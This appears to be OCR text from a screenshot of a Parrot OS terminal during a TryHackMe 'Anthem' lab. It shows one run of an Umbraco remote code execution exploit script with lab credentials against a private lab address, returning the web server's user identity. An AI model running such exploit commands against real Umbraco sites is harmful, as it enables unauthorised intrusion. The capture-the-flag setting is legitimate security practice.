 Applications Places System
Menu EN 27 °C Thu Sep 3, 05:48:54
Parrot Terminal
File Edit View Search Terminal Help
sudo update-alternatives --config java
[mayomacam@parrot]─[~/tryhackme/challange/anthem]
$python exploit.py -u sg@anthem.com -p UmbracoIsTheBest! -i 'http://10.10.170.162/' -c whoami
iis apppool\anthem
[mayomacam@parrot]─[~/tryhackme/challange/anthem]
$
[noraj/Umbraco-RCE: U... [anthem] [ans.txt (~/tryhackme/c... [Remmina Remote Des... Parrot Terminal